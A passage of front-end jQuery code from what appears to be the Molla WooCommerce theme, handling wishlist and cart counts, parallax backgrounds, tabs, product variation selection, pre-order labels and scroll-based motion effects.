					$( '.wishlist-count' ).each(
						function () {
							var $wishlist = $( this ),
								wishlist_count = $( this ).html();
							wishlist_count = wishlist_count.replace( /[^0-9]/, '' );
							wishlist_count = parseInt( wishlist_count ) + 1;
							if ( -1 !== $wishlist.html().indexOf( '(' ) ) {
								wishlist_count = '(' + wishlist_count + ')';
							}
							$wishlist.html( wishlist_count );
							if ( $wishlist.closest( '.shop-icons' ).length ) {
								self.countUpdatedAnimate( $wishlist );
							}
						}
					)
				}
			)
			$( 'body' ).on(
				'removed_from_wishlist',
				function () {
					$( '.wishlist-count' ).each(
						function () {
							var $wishlist = $( this ),
								wishlist_count = $( this ).html();
							wishlist_count = wishlist_count.replace( /[^0-9]/, '' );
							wishlist_count = parseInt( wishlist_count ) - 1;
							if ( -1 !== $wishlist.html().indexOf( '(' ) ) {
								wishlist_count = '(' + wishlist_count + ')';
							}
							$wishlist.html( wishlist_count );
							if ( $wishlist.closest( '.shop-icons' ).length ) {
								self.countUpdatedAnimate( $wishlist );
							}
						}
					)
				}
			)
			$( 'body' ).on(
				'added_to_cart',
				function ( e, fragments, cart_hash, $button ) {
					if ( $button.closest( '#yith-wcwl-form' ).length ) {
						$( '.wishlist-count' ).each(
							function () {
								var $wishlist = $( this ),
									wishlist_count = $( this ).html();
								wishlist_count = wishlist_count.replace( /[^0-9]/, '' );
								wishlist_count = parseInt( wishlist_count ) - 1;
								if ( -1 !== $wishlist.html().indexOf( '(' ) ) {
									wishlist_count = '(' + wishlist_count + ')';
								}
								$wishlist.html( wishlist_count );
								if ( $wishlist.closest( '.shop-icons' ).length ) {
									self.countUpdatedAnimate( $wishlist );
								}
							}
						)
					}
					if ( $( '.cart-popup.cart-canvas' ).length && $( '.cart-popup' ).hasClass( 'after-added-product' ) ) {
						$( 'body' ).addClass( 'canvas-active' );
					}
				}
			)
			$( 'body' ).on(
				'added_to_cart removed_from_cart',
				function ( e ) {
					if ( $( '.cart-canvas' ).length ) {
						self.quantityInputs( $( '.cart-canvas' ).find( 'input[type="number"]' ) );
					}
					self.countUpdatedAnimate( $( '.cart-count' ) );
					self.calcCartListHeight();
				}
			)
		},
		countUpdatedAnimate: function ( $obj ) {
			if ( $obj && $obj.length ) {
				$obj.addClass( 'updated-count' );
				setTimeout(
					function () {
						$obj.removeClass( 'updated-count' );
					},
					1000
				);
			}
		},
		calcCartListHeight: function () {
			var $cart_list = $( '.widget_shopping_cart_content .cart_list' ),
				$cart_items = $cart_list.children(),
				cart_cnt = $cart_items.length;
			if ( !$cart_list.find( '.cart-popup' ).hasClass( 'dropdown-menu' ) ) {
				return;
			}
			if ( cart_cnt >= 3 ) {
				if ( cart_cnt > 3 ) {
					$cart_list.addClass( 'scrollable' );
				}

				var height = 0;
				for ( var i = 1; i < 4; i++ ) {
					height += $( '.widget_shopping_cart_content .cart_list li:nth-child(' + i + ')' ).outerHeight();
				}
				var style = '.cart_list{' + 'max-height:' + height + 'px;}';
				if ( $( '#cart-popup-height' ).length ) {
					$( '#cart-popup-height' ).text( style );
				} else {
					$( '.cart-popup' ).append( '<style id="cart-popup-height" type="text/css">' + style + "</style>" );
				}

			} else {
				$( '#cart-popup-height' ).remove();
				$cart_list.removeClass( 'scrollable' );
			}
		},
		cartCanvasToggle: function () {
			$( 'body' ).on( 'click', '.canvas-close', function ( e ) {
				e.preventDefault();
				$( 'body' ).removeClass( 'canvas-active' );
			} )
			$( 'body' ).on( 'click', '.canvas-overlay', function ( e ) {
				$( 'body' ).removeClass( 'canvas-active' );
			} )
			if ( $( '.cart-popup.cart-canvas' ).length && $( '.cart-popup' ).hasClass( 'cart-link-click' ) ) {
				$( 'body' ).on( 'click', '.cart-dropdown .dropdown-toggle', function ( e ) {
					e.preventDefault();
					$( 'body' ).addClass( 'canvas-active' );
				} )
			}
		},
		parallaxCtrl: function ( $wrap ) {
			if ( typeof $wrap == 'undefined' ) {
				$wrap = $( 'body' );
			}
			$wrap.find( '.parallax-container' ).each(
				function () {
					var scroll = $( window ).scrollTop() + 100,
						target = $( this ).offset().top;
					var $wrap = $( this ).find( '.parallax-wrap' );
					var img_url = $( this ).data( 'plx-img' ),
						img_repeat = $( this ).data( 'plx-img-repeat' ),
						img_pos = $( this ).data( 'plx-img-pos' ) ? $( this ).data( 'plx-img-pos' ) : 'center',
						img_att = $( this ).data( 'plx-img-att' ),
						img_size = $( this ).data( 'plx-size' ) ? $( this ).data( 'plx-size' ) : 'cover',
						back_color = $( this ).data( 'plx-color' ),
						lazyload = $( this ).data( 'lazyload' ),
						speed = 10,
						offset = 0;
					if ( $( this ).attr( 'data-plx-speed' ) ) {
						speed = $( this ).attr( 'data-plx-speed' ) * 2;
					}

					if ( !$wrap.length ) {
						$( this ).prepend( '<div class="parallax-wrap"></div>' );
						$wrap = $( this ).find( '.parallax-wrap' );
						if ( img_url ) {
							var url = "url('" + img_url + "')";
							if ( typeof lazyload != 'undefined' && ( !$( this ).closest( '.customize-preview' ).length ) ) {
								$wrap.addClass( 'molla-lazyload-back' );
								$wrap.data( 'background-src', url );
							} else {
								$wrap.css( 'background-image', url );
							}
							if ( img_repeat ) {
								$wrap.css( 'background-repeat', img_repeat );
							}
							if ( img_pos ) {
								$wrap.css( 'background-position', img_pos );
							}
							if ( img_att ) {
								$wrap.css( 'background-attachment', img_att );
							}
							if ( back_color ) {
								$wrap.css( 'background-color', back_color );
							}
							if ( img_size ) {
								$wrap.css( 'background-size', img_size );
							}
						}
						$wrap.attr( 'data-src', img_url );
					}
					offset = ( $wrap.height() - $wrap.parent().height() ) / 2;
					var yPos = -( scroll - target ) / speed,
						plxPos = ( yPos < 0 ) ? Math.abs( yPos ) : -Math.abs( yPos );
					$wrap.css( 'transform', 'translate3d(0, ' + ( ( plxPos - offset ) ) + 'px, 0)' );
					$wrap.css( '-webkit-transform', 'translate3d(0, ' + ( ( plxPos - offset ) ) + 'px, 0)' );
				}
			)
			$wrap.find( '.section-parallax' ).each( function () {

				if ( $( window ).scrollTop() < $( this ).offset().top ) {
					$( this ).find( '.section-parallax-inner' ).css( 'transform', '' );
					return;
				}

				var $inner = $( this ).find( '.section-parallax-inner' ),
					scroll = $( window ).scrollTop(),
					target = $( this ).offset().top;
				var speed = 10,
					offset = 0;

				if ( $( this ).attr( 'data-plx-speed' ) ) {
					speed = $( this ).attr( 'data-plx-speed' );
				}

				var yPos = -( scroll - target ) / speed,
					plxPos = ( yPos < 0 ) ? Math.abs( yPos ) : -Math.abs( yPos );
				$inner.css( 'transform', 'translateY(' + plxPos + 'px)' );
				$inner.css( '-webkit-transform', 'translateY(' + plxPos + 'px)' );
			}
			)
		},
		tabCtrl: function () {
			$( 'body' ).on(
				'click',
				'.nav-link',
				function ( e ) {
					if ( $( this ).closest( '.accordion' ).length ) {
						return;
					}
					if ( typeof $( this ).attr( 'data-target' ) == 'undefined' ) {
						var target = $( this ).attr( 'href' );
					} else {
						var target = $( this ).attr( 'data-target' );
					}
					$( this ).parent().addClass( 'active' );
					$( this ).parent().siblings().removeClass( 'active' );
					$( '[data-id="' + target + '"], ' + target ).siblings( '.tab-pane' ).removeClass( 'active show' );
					$( '[data-id="' + target + '"], ' + target ).addClass( 'active show' );
					$( window ).trigger( 'scroll' );
					e.preventDefault();
				}
			)
		},
		floatingElements: function ( $wrap ) {
			if ( $.fn.parallax ) {

				if ( typeof $wrap == 'undefined' ) {
					$wrap = $( 'body' );
				}
				$wrap.find( '[data-toggle="floating"]' ).each( function ( e ) {
					var $this = $( this );
					if ( $this.data( 'parallax' ) ) {
						$this.parallax( 'disable' );
						$this.removeData( 'parallax' );
						$this.removeData( 'options' );
					}
					$this.children( 'figure, .elementor-widget-container' ).addClass( 'layer' ).attr( 'data-depth', $this.attr( 'data-child-depth' ) );
					$this.parallax( $this.data( 'options' ) );
				} );
			}
		},
		singleProductAccordion: function ( $wrap ) {
			if ( undefined == $wrap || !$wrap.closest( '.product' ).length ) {
				return;
			}
			if ( $wrap.offset().top - 100 < $( window ).scrollTop() ) {
				var scrolloffset = $wrap.offset().top - sticky_header_height - $wrap.siblings( '.card-header' ).outerHeight() - 40;
				$( 'html, body' ).animate(
					{
						'scrollTop': scrolloffset
					},
					400
				);
			}
		},
		productSelect: function () {

			$( '.variations .nav-thumbs ~ .select-custom' ).hide();

			$( 'body' ).on(
				'click',
				'.variations .nav-thumb',
				function ( e ) {

					var $select = $( this ).parent().siblings( '.select-custom' ).find( 'select' );

					$( this ).siblings().removeClass( 'active' );

					if ( $( this ).hasClass( 'active' ) ) {
						$( this ).removeClass( 'active' );
					} else {
						$( this ).addClass( 'active' );
					}

					$select.children().prop( 'selected', false );
					$select.val( '' );

					if ( $( this ).hasClass( 'active' ) ) {
						$select.children().prop( 'selected', false );
						$select.children( '[value="' + $( this ).attr( 'name' ) + '"]' ).prop( 'selected', true );
						$select.val( $( this ).attr( 'name' ) );
					}
					$select.change();

					e.preventDefault();
				}
			);

			$( 'body' ).on(
				'click',
				'.variations .reset_variations',
				function () {
					$( this ).closest( '.variations' ).find( '.active' ).removeClass( 'active' );
					var $thumbs = $( '.thumbnails-outer' );
					if ( $thumbs.length ) {
						$thumbs.find( '.active' ).trigger( 'click' );
					}
				}
			)
		},
		productOrder: function () {
			$( 'body' ).on(
				'click',
				'.ordering-list a',
				function ( e ) {
					var $parent = $( this ).parent(),
						$select = $( this ).closest( '.ordering-list' ).siblings( '.select-custom' ).find( 'select' );

					$parent.siblings().removeClass( 'chosen' );

					if ( $parent.hasClass( 'chosen' ) ) {
						$parent.removeClass( 'chosen' );
					} else {
						$parent.addClass( 'chosen' );
					}

					$select.children().prop( 'selected', false );
					$select.val( '' );

					if ( $parent.hasClass( 'chosen' ) ) {
						$select.children().prop( 'selected', false );
						$select.children( '[value="' + $( this ).data( 'ordering' ) + '"]' ).prop( 'selected', true );
						$select.val( $( this ).data( 'ordering' ) );
					}
					$select.closest( 'form' ).submit();
					e.preventDefault();
				}
			);
		},
		preOrder: function () {
			// pre-order
			if ( theme.pre_order ) {
				var molla_pre_order = {
					init: function () {
						this.$add_to_cart_btn = $( '.product-intro .single_add_to_cart_button' );
						this.add_to_cart_label = this.$add_to_cart_btn.html();

						$( document ).on(
							'found_variation',
							'.variations_form',
							function ( e, args ) {
								if ( args.molla_pre_order ) {
									molla_pre_order.$add_to_cart_btn.html( args.molla_pre_order_label );
									if ( args.molla_pre_order_date ) {
										$( this ).find( '.woocommerce-variation-description' ).append( args.molla_pre_order_date );
									}
								} else {
									molla_pre_order.$add_to_cart_btn.html( molla_pre_order.add_to_cart_label );
								}
							}
						).on(
							'reset_data',
							function () {
								molla_pre_order.$add_to_cart_btn.html( molla_pre_order.add_to_cart_label );
							}
						);
					}
				};
				if ( $( '.skeleton-body' ).length ) {
					// If skeleton loading is enabled
					$( document ).on(
						'molla_skeleton_loaded',
						function ( e, $skeleton_obj ) {
							molla_pre_order.init();
						}
					);
				} else {
					// Init pre-order
					molla_pre_order.init();
				}
			}
		},
		progressInit: function ( $selector ) {
			if ( typeof $selector == 'undefined' ) {
				$selector = $( 'body' );
			}
			$selector.find( '[data-toggle="progress"]' ).each( function () {
				if ( $.fn.appear ) {
					$( this ).appear( function () {
						$( this ).find( '.progress-size' ).animate( { width: $( this ).data( 'width' ) + '%' }, 500 );
					} )
				}
			} );
		},
		singleProduct: function ( $selector ) {
			// Load bootstrap-input-spinner.js file
			var defer_input_spinner = ( function () {
				var deferred = $.Deferred();
				if ( $.fn.inputSpinner ) {
					deferred.resolve();
				} else {
					$( document.createElement( 'script' ) ).attr( 'id', 'bootstrap-input-spinner' ).appendTo( 'body' ).on(
						'load',
						function () {
							deferred.resolve();
						}
					).attr( 'src', theme.assets_url + 'js/bootstrap-input-spinner.js' );
				}
				return deferred.promise();
			} )();
			// Load owl.carousel.min.js file
			var defer_carousel = ( function () {
				var deferred = $.Deferred();
				if ( $.fn.owlCarousel ) {
					deferred.resolve();
				} else {
					$( document.createElement( 'script' ) ).attr( 'id', 'owl-carousel' ).appendTo( 'body' ).on(
						'load',
						function () {
							deferred.resolve();
						}
					).attr( 'src', theme.assets_url + 'js/plugins/owl.carousel.min.js' );
				}
				return deferred.promise();
			} )();
			// // Load jquery.elevateZoom.min.js file
			// var defer_elevate = (function () {
			// 	var deferred = $.Deferred();
			// 	if ($.fn.elevateZoom) {
			// 		deferred.resolve();
			// 	} else {
			// 		$(document.createElement('script')).attr('id', 'jquery-elevateZoom').appendTo('body').on(
			// 			'load',
			// 			function () {
			// 				deferred.resolve();
			// 			}
			// 		).attr('src', theme.assets_url + 'js/plugins/jquery.elevatezoom.min.js');
			// 	}
			// 	return deferred.promise();
			// })();
			// Load WooCommerce/single-product.min.js file
			// var defer_wc_single = (function () {
			// 	var deferred = $.Deferred();
			// 	if ($.fn.wc_product_gallery) {
			// 		deferred.resolve();
			// 	} else {
			// 		if ('' == theme.wc_url) {
			// 			console.log('Woocommerce plugin is not installed.');
			// 		} else {
			// 			$(document.createElement('script')).attr('id', 'wc-single-product').appendTo('body').on(
			// 				'load',
			// 				function () {
			// 					deferred.resolve();
			// 				}
			// 			).attr('src', theme.wc_url + 'js/frontend/single-product.js');
			// 		}
			// 	}
			// 	return deferred.promise();
			// })();
			// // Load Wordpress/underscore.min.js file ( for add-to-cart-variation.min.js )
			// var defer_wp_util = (function () {
			// 	var deferred = $.Deferred();
			// 	if (!$selector.hasClass('product-type-variable') || typeof wp.template != 'undefined') {
			// 		deferred.resolve();
			// 	} else {
			// 		$(document.createElement('script')).attr('id', 'underscore').appendTo('body').on(
			// 			'load',
			// 			function () {
			// 				deferred.resolve();
			// 			}
			// 		).attr('src', theme.ajax_url.replace('wp-admin/admin-ajax.php', 'wp-includes/js/underscore.min.js'));
			// 	}
			// 	return deferred.promise();
			// })();
			// // Load Wordpress/wp-util.min.js file ( for add-to-cart-variation.min.js )
			// var defer_wp_util = (function () {
			// 	var deferred = $.Deferred();
			// 	if (!$selector.hasClass('product-type-variable') || typeof wp.template != 'undefined') {
			// 		deferred.resolve();
			// 	} else {
			// 		$(document.createElement('script')).attr('id', 'wp-util').appendTo('body').on(
			// 			'load',
			// 			function () {
			// 				deferred.resolve();
			// 			}
			// 		).attr('src', theme.ajax_url.replace('wp-admin/admin-ajax.php', 'wp-includes/js/wp-util.min.js'));
			// 	}
			// 	return deferred.promise();
			// })();
			// Load WooCommerce/add-to-cart-variation.min.js file
			var defer_wc_variation = ( function () {
				var deferred = $.Deferred();
				if ( !$selector.hasClass( 'product-type-variable' ) || $.fn.wc_variation_form ) {
					deferred.resolve();
				} else {
					if ( '' == theme.wc_url ) {
						console.log( 'Woocommerce plugin is not installed.' );
					} else {
						$( document.createElement( 'script' ) ).attr( 'id', 'wc-add-to-cart-variation' ).appendTo( 'body' ).on(
							'load',
							function () {
								deferred.resolve();
							}
						).attr( 'src', theme.wc_url + 'js/frontend/add-to-cart-variation.min.js' );
					}
				}
				return deferred.promise();
			} )();
			$.when( defer_input_spinner, defer_carousel, defer_wc_variation ).done(
				function ( e ) {
					self.quantityInputs( $selector.find( "input[type='number']" ) );
					self.countDown( $selector );
					self.owlCarousels( $selector.parent() );
					self.progressInit( $selector );
					self.thumbResponsiveCtrl();
					//self.elevateZoomElement($selector.find('.product-gallery-carousel img').parent());
					// self.requestTimeout(
					// 	function () {
					// 		self.thumbnailSlide($selector);
					// 	},
					// 	100
					// );
					self.productSingle( $selector );

					if ( !$selector.parent().hasClass( 'quickView-content' ) ) {
						//		self.elevateZoomCtrl($selector);
						self.productImageZoom();
					}

					if ( typeof wc_single_product_params != 'undefined' ) {
						// if ($.fn.wc_product_gallery) {
						// 	$('.woocommerce-product-gallery').wc_product_gallery(wc_single_product_params);
						// }

						var form_variation = $selector.find( 'form.variations_form' );
						if ( form_variation.length ) {
							form_variation.each(
								function () {
									var ev = $._data( $( this )[ 0 ], 'events' );
									if ( undefined == ev || undefined == ev.check_variations ) {
										$( this ).wc_variation_form();
									}
								}
							);
						}
					}
					if ( $selector.parent().hasClass( 'quickView-content' ) ) {
						$( document.body ).on(
							'click',
							'.quickView-content .single_add_to_cart_button:not(.disabled)',
							function ( e ) {
								if ( $( this ).closest( '.product' ).hasClass( 'product-type-external' ) || $( this ).closest( '.single-product' ).hasClass( 'product-type-grouped' ) ) {
									return true;
								}

								e.preventDefault();

								var $button = $( this ),
									$form = $button.closest( 'form' ),
									product_id = $button.val(),
									variation_id = $form.find( 'input[name="variation_id"]' ).val(),
									quantity = $form.find( 'input[name="quantity"]' ).val();
								if ( $form.hasClass( 'molla-loading' ) ) {
									return false;
								}
								$button.removeClass( 'added' );
								$form.addClass( 'molla-loading' );

								var data = {
									product_id: variation_id ? variation_id : product_id,
									quantity: quantity
								};

								// Trigger event.
								$( document.body ).trigger( 'adding_to_cart', [ $button, data ] );

								$.ajax(
									{
										type: 'POST',
										url: wc_add_to_cart_params.wc_ajax_url.toString().replace( '%%endpoint%%', 'add_to_cart' ),
										data: data,
										dataType: 'json',
										success: function ( response ) {
											$form.removeClass( 'molla-loading' );
											if ( !response ) {
												return;
											}
											if ( response.error && response.product_url ) {
												window.location = response.product_url;
												return;
											}
											// Redirect to cart option
											if ( wc_add_to_cart_params.cart_redirect_after_add === 'yes' ) {
												window.location = wc_add_to_cart_params.cart_url;
												return;
											}

											// Trigger event.
											$( document.body ).trigger( 'added_to_cart', [ response.fragments, response.cart_hash, $button ] );
										}
									}
								);
							}
						)
					}
				}
			);
		},
		loadResizeAfter: function () {
			self.calcDesktopWidth();
			self.fullWidthControl();
			self.thumbResponsiveCtrl();
			// self.requestTimeout(
			// 	function () {
			// 		self.thumbnailSlide();
			// 	},
			// 	300
			// );
			//	self.elevateZoomCtrl();
			self.elAdvancedMotions();
			//Molla.productSingle('.product-intro');

			// Reorder isotope items.
			var $grids = $( '[data-toggle="isotope"]' );
			$grids.each(
				function ( e ) {
					if ( !$( this ).attr( 'data-creative-breaks' ) || $( this ).hasClass( 'float-grid' ) ) {
						return;
					}

					$( this ).children( '.grid-item' ).css( { 'animation-fill-mode': 'none', '-webkit-animation-fill-mode': 'none' } );

					var width = $( window ).width() + self.getScrollbarWidth(),
						breaks = JSON.parse( $( this ).attr( 'data-creative-breaks' ) ),
						cur_break = $( this ).attr( 'data-current-break' ),
						$item;

					if ( width >= breaks[ 'lg' ] ) {
						width = '';
					} else if ( width >= breaks[ 'md' ] && width < breaks[ 'lg' ] ) {
						width = 'lg';
					} else if ( width < breaks[ 'md' ] ) {
						width = 'md';
					}

					if ( width == cur_break ) {
						return;
					}

					if ( $( this ).data( 'isotope' ) ) {
						$( this ).isotope(
							{
								sortBy: 'order' + ( width ? '_' + width : '' ),
							}
						);
						$( this ).isotope( 'layout' );
					} else {
						var options = $( this ).attr( 'data-isotope-options' );
						if ( undefined == options ) {
							options = [];
							options[ 'sortBy' ] = 'order' + ( width ? '_' + width : '' );
						} else {
							options = JSON.parse( options );
							options[ 'sortBy' ] = 'order' + ( width ? '_' + width : '' );
						}
						$( this ).attr( 'data-isotope-options', JSON.stringify( options ) );

						self.layoutInit( $( this ) );
					}
					$( this ).attr( 'data-current-break', width );
				}
			)
			self.calcMegamenuPosition();
		},
		windowEvents: function () {
			$( window ).on(
				'scroll',
				function () {
					self.parallaxCtrl();
				}
			)
			$( window ).on(
				'scroll resize',
				function () {
					self.add_to_cart_sticky();
				}
			)
			$( window ).on(
				'resize',
				function () {
					self.loadResizeAfter();
				}
			)

			// Product Data Accordion
			var hash = window.location.hash;
			if ( ( hash === '#reviews' || hash === '#tab-reviews' ) ) {
				if ( $( '#tab-reviews' ).length && $( '#tab-reviews' ).closest( '.accordion' ).length ) {
					$( '#tab-reviews' ).collapse( 'show' );
					self.scrollToAnimate( $( '#tab-reviews' ) );
				}
			}
			// Product Data Tab
			var $review_link = $( '.reviews_tab' );
			if ( $review_link.length && $review_link.hasClass( 'active' ) ) {
				$review_link.click();
			}

			if ( $( '.sidebar-toggle .molla-lazyload' ).length || $( '.sidebar-toggle .molla-lazyload-back' ).length ) {
				$( '.sidebar-toggle' ).scroll(
					function () {
						$( window ).trigger( 'scroll' );
					}
				);
			}
			self.calcCartListHeight();

			$( window ).on(
				'scroll resize',
				function () {
					self.stickySidebarInit();
				}
			)
		},
		singleInit: function ( $selector ) {

			self.singleProduct( $selector );

			//	Molla.productSingle($selector.find('.product-intro'));
			$( '.wc-tabs-wrapper, .woocommerce-tabs' ).trigger( 'init' );
			if ( !$( '.comment-form' ).find( '.stars' ).length ) {
				$( '#rating' ).trigger( 'init' );
			}

			// var form_variation = $selector.find('form.variations_form');
			// if (form_variation.length) {
			// 	form_variation.each(
			// 		function () {
			// 			var ev = $._data($(this)[0], 'events');
			// 			if (undefined == ev || undefined == ev.check_variations) {
			// 				$(this).wc_variation_form();
			// 			}
			// 		}
			// 	);
			// }
		},
		elAdvancedMotions: function ( $wrap, action ) {

			if ( typeof skrollr == 'undefined' ) {
				return;
			}

			if ( typeof target == 'undefined' ) {
				$wrap = $( 'body' );
			}

			if ( action == 'destroy' && typeof skrollr.get != "undefined" && typeof skrollr_id.destroy == 'function' ) {
				skrollr.get().destroy();
				return;
			}

			if ( $( window ).width() < desktop_width ) {
				return;
			}

			$wrap.find( '.molla-motion-effect-widget' ).each( function () {
				var $this = $( this );

				if ( $( this ).hasClass( 'molla-scroll-effect-widget' ) ) {

					var motions = JSON.parse( $( this ).attr( 'data-molla-scroll-effect-settings' ) );

					var transforms = {};

					for ( var key in motions ) {
						var start = '', end = '';
						if ( key == 'Vertical' ) {
							if ( motions[ key ].direction == 'up' ) {
								start = motions[ key ].speed + 'vh';
								end = -motions[ key ].speed + 'vh';
							} else {
								start = -motions[ key ].speed + 'vh';
								end = motions[ key ].speed + 'vh';
							}
							transforms.translateY = [ start, end ];
						} else if ( key == 'Horizontal' ) {
							if ( motions[ key ].direction == 'left' ) {
								start = motions[ key ].speed + 'vw';
								end = -motions[ key ].speed + 'vw';
							} else {
								start = -motions[ key ].speed + 'vw';
								end = motions[ key ].speed + 'vw';
							}
							transforms.translateX = [ start, end ];
						} else if ( key == 'Transparency' ) {
							if ( motions[ key ].direction == 'in' ) {
								start = ( 10 - motions[ key ].speed ) * 10 + '%';
								end = '100%';
							} else {
								start = motions[ key ].speed + '%';
								end = '0%';
							}
							transforms.opacity = [ start, end ];
						} else if ( key == 'Rotate' ) {
							if ( motions[ key ].direction == 'left' ) {
								start = 0 + 'deg';
								end = -motions[ key ].speed * 36 + 'deg';
							} else {
								start = 0 + 'deg';
								end = motions[ key ].speed * 36 + 'deg';
							}
							transforms.rotate = [ start, end ];
						} else if ( key == 'Scale' ) {
							if ( motions[ key ].direction == 'in' ) {
								start = 1 - motions[ key ].speed / 10;
								end = 1;
							} else {
								start = 1 + motions[ key ].speed / 10;
								end = 1;
							}
							transforms.scale = [ start, end ];
						}
					}
					var bottom_top = '', bottom_top_opacity = '',
						top_bottom = '', top_bottom_opacity = '',
						center = '', center_opacity = '',
						center_top = '', center_top_opacity = '',
						center_bottom = '', center_bottom_opacity = '';

					if ( typeof transforms.translateY != 'undefined' && typeof transforms.translateX != 'undefined'
						&& transforms.translateY[ 2 ] == transforms.translateX[ 2 ] ) {
						transforms.translate = [ transforms.translateX[ 0 ] + ',' + transforms.translateY[ 0 ], transforms.translateX[ 1 ] + ',' + transforms.translateY[ 1 ], transforms.translateY[ 2 ] ];
						delete transforms.translateX;
						delete transforms.translateY;
					}

					for ( var transform in transforms ) {
						if ( motions.viewport == 'centered' ) {
							if ( transform == 'opacity' ) {
								bottom_top_opacity += 'opacity:' + transforms[ transform ][ 0 ] + ';';
								center_opacity += 'opacity:' + transforms[ transform ][ 1 ] + ';';
							} else {
								if ( bottom_top ) {
									bottom_top += ' ' + transform + '(' + transforms[ transform ][ 0 ] + ')';
								} else {
									bottom_top += transform + '(' + transforms[ transform ][ 0 ] + ')';
								}
								if ( center ) {
									center += ' ' + transform + '(' + transforms[ transform ][ 1 ] + ')';
								} else {
									center += transform + '(' + transforms[ transform ][ 1 ] + ')';
								}
							}
						} else if ( motions.viewport == 'top_bottom' ) {
							if ( transform == 'opacity' ) {
								bottom_top_opacity += 'opacity:' + transforms[ transform ][ 0 ] + ';';
								top_bottom_opacity += 'opacity:' + transforms[ transform ][ 1 ] + ';';
							} else {
								if ( bottom_top ) {
									bottom_top += ' ' + transform + '(' + transforms[ transform ][ 0 ] + ')';
								} else {
									bottom_top += transform + '(' + transforms[ transform ][ 0 ] + ')';
								}
								if ( top_bottom ) {
									top_bottom += ' ' + transform + '(' + transforms[ transform ][ 1 ] + ')';
								} else {
									top_bottom += transform + '(' + transforms[ transform ][ 1 ] + ')';
								}
							}
						} else if ( motions.viewport == 'center_top' ) {
							if ( transform == 'opacity' ) {
								bottom_top_opacity += 'opacity:' + transforms[ transform ][ 0 ] + ';';
								center_top_opacity += 'opacity:' + transforms[ transform ][ 1 ] + ';';
							} else {
								if ( bottom_top ) {
									bottom_top += ' ' + transform + '(' + transforms[ transform ][ 0 ] + ')';
								} else {
									bottom_top += transform + '(' + transforms[ transform ][ 0 ] + ')';
								}
								if ( center_top ) {
									center_top += ' ' + transform + '(' + transforms[ transform ][ 1 ] + ')';
								} else {
									center_top += transform + '(' + transforms[ transform ][ 1 ] + ')';
								}
							}
						} else if ( motions.viewport == 'center_bottom' ) {
							if ( transform == 'opacity' ) {
								bottom_top_opacity += 'opacity:' + transforms[ transform ][ 0 ] + ';';
								center_bottom_opacity += 'opacity:' + transforms[ transform ][ 1 ] + ';';
							} else {
								if ( bottom_top ) {
									bottom_top += ' ' + transform + '(' + transforms[ transform ][ 0 ] + ')';
								} else {
									bottom_top += transform + '(' + transforms[ transform ][ 0 ] + ')';
								}
								if ( center_bottom ) {
									center_bottom += ' ' + transform + '(' + transforms[ transform ][ 1 ] + ')';
								} else {
									center_bottom += transform + '(' + transforms[ transform ][ 1 ] + ')';
								}
							}
						}
					}

					bottom_top = bottom_top ? ( 'transform: ' + bottom_top + ';' + bottom_top_opacity ) : bottom_top_opacity;
					top_bottom = top_bottom ? ( 'transform: ' + top_bottom + ';' + top_bottom_opacity ) : top_bottom_opacity;
					center = center ? ( 'transform: ' + center + ';' + center_opacity ) : center_opacity;
					center_top = center_top ? ( 'transform: ' + center_top + ';' + center_top_opacity ) : center_top_opacity;
					center_bottom = center_bottom ? ( 'transform: ' + center_bottom + ';' + center_bottom_opacity ) : center_bottom_opacity;

					if ( $this.hasClass( 'elementor-element' ) ) {
						$this = $this.children( '.elementor-widget-container' );
					}

					bottom_top && $this.attr( 'data-bottom-top', bottom_top );
					top_bottom && $this.attr( 'data-top-bottom', top_bottom );
					center && $this.attr( 'data-center', center );
					center_top && $this.attr( 'data-center-top', center_top );
					center_bottom && $this.attr( 'data-center-bottom', center_bottom );
				}
			} )

			if ( typeof skrollr.init != 'function' ) {
				return;
			}

			if ( $wrap.find( '.molla-motion-effect-widget' ).length ) {
				skrollr_id = skrollr.init( { forceHeight: false } );
			}
		}
	};

	/**
	 * Open magnific popup
	 *
	 * @since 1.0
	 * @param {Object} options
	 * @param {string} preset
	 * @return {void}
	 */
	Molla.popup = function ( options, preset ) {
		var mpInstance = $.magnificPopup.instance;
		// if something is already opened, retry after 5seconds
		if ( mpInstance.isOpen ) {
			if ( mpInstance.content ) {
				setTimeout( function () {
					Molla.popup( options, preset );
				}, 5000 );
			} else {
				$.magnificPopup.close();
			}
		} else {
			// if nothing is opened, open new
			$.magnificPopup.open(
				$.extend( true, {},
					preset ? preset : {},
					options
				)
			);
		}
	}

	/**
	 * Get jQuery object
	 * 
	 * @since 1.0
	 * @param {string|jQuery} selector	Selector to find
	 * @param {string|jQuery} find		Find from selector root
	 * @return {jQuery|Object}			jQuery Object or {each: $.noop}
	 */
	Molla.$ = function ( selector, find ) {
		if ( typeof selector == 'string' && typeof find == 'string' ) {
			return $( selector + ' ' + find );
		}
		if ( selector instanceof jQuery ) {
			if ( selector.is( find ) ) {
				return selector;
			}
			if ( typeof find == 'undefined' ) {
				return selector;
			}
			return selector.find( find );
		}
		if ( typeof selector == 'undefined' || !selector ) {
			return $( find );
		}
		if ( typeof find == 'undefined' ) {
			return $( selector );
		}
		return $( selector ).find( find );
	}

	$( document ).on(
		'found_variation',
		'variations_form',
		function ( e ) {
			//	console.trace();
			// self.zoom($wc_gallery.find('.product-attr-image, .zoomImg'));
			// if ($gallery_carousel.length) {
			// 	$gallery_carousel.trigger('to.owl.carousel', [0, 300, true]);
			// }
		}
	)

	if ( $( '.skeleton-body' ).length ) {
		$( document ).on( 'molla_skeleton_loaded', function () {
			Molla.init();

			if ( $( document.body ).hasClass( 'single-product' ) && typeof wc_single_product_params != 'undefined' ) {
				var form_variation = $( 'form.variations_form' );
				if ( form_variation.length ) {
					form_variation.each(
						function () {
							var ev = $._data( this, 'events' );
							if ( undefined == ev || undefined == ev.check_variations ) {
								$( this ).wc_variation_form();
							}
						}
					);
				}
			}
		} )
	} else {
		jQuery( document ).ready(
			function ( $ ) {
				'use strict';
				if ( location.search && location.search.indexOf( 'elementor-preview=' ) > 0 ) {
					setTimeout( function () {
						Molla.init();
					}, 3000 );
				} else {
					Molla.init();
				}
			}
		);
	}


	// Load Event
	$( window ).on(
		'load',
		function () {
			$( 'body' ).addClass( "loaded" );
		}
	);

	// $(document).on(
	// 	'found_variation',
	// 	'.variations_form',
	// 	function (e, args) {

	// 	}
	// )

	$( document ).on(
		'found_variation reset_data',
		'.variations_form',
		function ( e, args ) {
			$( '.variations .select-custom' ).each(
				function () {
					var $select = $( this );

					$( this ).parent().find( '.nav-thumb' ).each(
						function () {
							$( this ).prop( 'disabled', false );
							if ( 0 == $select.find( '[value="' + $( this ).attr( 'name' ) + '"]' ).length ) {
